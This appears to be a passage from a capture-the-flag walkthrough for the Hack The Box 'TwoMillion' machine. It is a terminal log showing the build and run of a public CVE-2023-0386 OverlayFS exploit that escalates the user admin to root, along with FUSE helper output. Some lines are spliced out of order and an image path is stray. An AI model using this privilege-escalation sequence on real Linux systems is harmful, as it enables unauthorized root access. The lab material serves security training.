 ries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
make: warning:  Clock skew detected.  Your build may be incomplete.
admin@2million:/tmp/10.10.16.3:9001/CVE-2023-0386$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/10.10.16.3:9001/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 18 09:38 .
drwxrwxr-x 6 root   root     4096 Jun 18 09:38 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/10.10.16.3:9001/CVE-2023-0386# whoami
root
root@2million:/tmp/10.10.16.3:9001/CVE-2023-0386# ss
admin@2million:/tmp$ cd 10.10.16.3\:9001/CVE-2023-0386/
admin@2million:/tmp/10.10.16.3:9001/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0×3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601